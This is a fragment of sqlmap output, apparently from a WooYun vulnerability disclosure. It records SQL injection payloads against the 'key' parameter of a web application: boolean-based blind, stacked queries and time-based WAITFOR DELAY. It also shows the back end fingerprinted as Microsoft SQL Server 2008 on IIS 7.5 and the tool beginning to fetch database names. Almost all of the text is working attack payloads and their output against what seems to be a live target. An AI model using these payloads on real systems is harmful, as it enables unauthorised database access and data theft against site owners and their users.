 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=1%' AND 1627=1627 AND '%'='&orgid=28798
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: key=1%'; WAITFOR DELAY '0:0:5';--&orgid=28798
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: key=1%' WAITFOR DELAY '0:0:5'--&orgid=28798
---
[09:57:42] [INFO] testing MySQL
[09:57:42] [WARNING] the back-end DBMS is not MySQL
[09:57:42] [INFO] testing Oracle
[09:57:42] [WARNING] the back-end DBMS is not Oracle
[09:57:42] [INFO] testing PostgreSQL
[09:57:42] [WARNING] the back-end DBMS is not PostgreSQL
[09:57:42] [INFO] testing Microsoft SQL Server
[09:57:44] [INFO] confirming Microsoft SQL Server
[09:57:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2008
[09:57:52] [INFO] fetching database names
www.wooyun.org